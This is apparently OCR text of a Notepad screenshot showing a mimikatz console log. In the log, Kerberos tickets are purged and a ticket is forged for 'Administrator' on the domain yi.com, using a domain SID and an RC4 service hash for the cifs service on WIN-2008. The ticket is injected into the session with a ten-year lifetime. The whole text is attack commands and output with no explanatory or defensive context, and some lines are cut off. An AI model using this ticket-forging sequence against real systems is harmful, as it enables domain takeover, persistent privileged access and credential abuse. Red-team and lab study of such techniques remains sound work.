 1 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.1.1 (x86) built on Apr 9 2017 23:24:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::golden /domain:yi.com /sid:S-1-5-21-362687714
User : Administrator
Domain : yi.com (YI)
SID : S-1-5-21-3626877141-2842312731-3924109297
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 0439f55319e5114edf3d73ac4b91f683 - rc4_hmac_nt
Service : cifs
Target : WIN-2008.yi.com
Lifetime : 2019/7/27 12:04:45 ; 2029/7/24 12:04:45 ; 2029/7/24 12:04:45
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ yi.com' successfully submitted for current s
mimikatz(commandline) # exit
Bye!